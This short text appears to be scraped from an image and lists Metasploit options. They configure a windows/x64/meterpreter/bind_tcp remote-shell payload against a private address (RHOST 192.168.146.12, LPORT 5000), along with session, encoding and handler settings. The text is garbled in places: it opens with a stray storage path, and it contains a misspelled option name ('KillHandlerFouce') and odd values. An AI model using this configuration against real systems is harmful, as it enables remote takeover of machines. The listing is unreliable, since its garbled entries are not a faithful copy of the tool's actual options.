 PAYLOAD windows/x64/meterpreter/bind_tcp VERBOSE False WfsDelay 2
EnableContextEncoding False DisablePayloadHandler False ExitOnSession False
ListenerTimeout 0 RHOST 192.168.146.12 LPORT 5000
AutoVerifySessionTimeout 60 SessionCommunicationTimeout 300 SessionExpirationTimeout 31536000
SessionRetryTotal 3600 SessionRetryWait 10 StageEncodingFallback True
timestamp 1630549136 KillHandlerFouce True PayloadUUIDSeed 202312df
PingbackRetries 0 PingbackSleep 30 PayloadUUIDTracking False
EnableStageEncoding False PrependMigrate False EXITFUNC process
AutoLoadStdapi True AutoSystemInfo True EnableUnicodeEncoding False
AutoUnhookProcess False TARGET 0 ID -6